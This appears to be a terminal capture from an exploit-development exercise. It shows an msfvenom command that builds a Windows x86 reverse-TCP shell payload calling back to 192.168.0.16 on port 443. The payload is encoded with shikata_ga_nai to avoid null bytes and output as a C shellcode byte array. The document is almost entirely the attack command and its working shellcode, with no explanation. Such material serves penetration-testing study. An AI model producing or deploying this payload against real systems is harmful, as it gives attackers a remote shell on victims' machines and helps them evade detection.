 ❯ msfvenom -p windows/shell_reverse_tcp -a x86 --platform windows LHOST=192.168.0.16 LPORT=443 -b "\x00" -e x86/shikata_ga_nai -f c
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xc7\xd9\x74\x24\xf4\x5a\x33\xc9\xb1\x52\xbe\x17\xae\x4f"
"\x51\x31\x72\x17\x03\x72\x17\x83\xd5\xaa\xad\xa4\x25\x5a\xb3"
"\x47\xd5\x9b\xd4\xce\x30\xaa\xd4\xb5\x31\x9d\xe4\xbe\x17\x12"
"\x8e\x93\x83\xa1\xe2\x3b\xa4\x02\x48\x1a\x8b\x93\xe1\x5e\x8a"
"\x17\xf8\xb2\x6c\x29\x33\xc7\x6d\x6e\x2e\x2a\x3f\x27\x24\x99"
"\xaf\x4c\x70\x22\x44\x1e\x94\x22\xb9\xd7\x97\x03\x6c\x63\xce"
"\x83\x8f\xa0\x7a\x8a\x97\xa5\x47\x44\x2c\x1d\x33\x57\xe4\x6f"
"\xbc\xf4\xc9\x5f\x4f\x04\x0e\x67\xb0\x73\x66\x9b\x4d\x84\xbd"
"\xe1\x89\x01\x25\x41\x59\xb1\x81\x73\x8e\x24\x42\x7f\x7b\x22"
"\x0c\x9c\x7a\xe7\x27\x98\xf7\x06\xe7\x28\x43\x2d\x23\x70\x17"
"\x4c\x72\xdc\xf6\x71\x64\xbf\xa7\xd7\xef\x52\xb3\x65\xb2\x3a"
"\x70\x44\x4c\xbb\x1e\xdf\x3f\x89\x81\x4b\xd7\xa1\x4a\x52\x20"
"\xc5\x60\x22\xbe\x38\x8b\x53\x97\xfe\xdf\x03\x8f\xd7\x5f\xc8"
"\x4f\xd7\xb5\x5f\x1f\x77\x66\x20\xcf\x37\xd6\xc8\x05\xb8\x09"
"\xe8\x26\x12\x22\x83\xdd\xf5\x8d\xfc\xdd\x15\x66\xff\xdd\x14"
"\xcd\x76\x3b\x7c\x21\xdf\x94\xe9\xd8\x7a\x6e\x8b\x25\x51\x0b"
"\x8b\xae\x56\xec\x42\x47\x12\xfe\x33\xa7\x69\x5c\x95\xb8\x47"
"\xc8\x79\x2a\x0c\x08\xf7\x57\x9b\x5f\x50\xa9\xd2\x35\x4c\x90"
"\x4c\x2b\x8d\x44\xb6\xef\x4a\xb5\x39\xee\x1f\x81\x1d\xe0\xd9"
"\x0a\x1a\x54\xb6\x5c\xf4\x02\x70\x37\xb6\xfc\x2a\xe4\x10\x68"
"\xaa\xc6\xa2\xee\xb3\x02\x55\x0e\x05\xfb\x20\x31\xaa\x6b\xa5"
"\x4a\xd6\x0b\x4a\x81\x52\x3b\x01\x8b\xf3\xd4\xcc\x5e\x46\xb9"
"\xee\xb5\x85\xc4\x6c\x3f\x76\x33\x6c\x4a\x73\x7f\x2a\xa7\x09"
"\x10\xdf\xc7\xbe\x11\xca";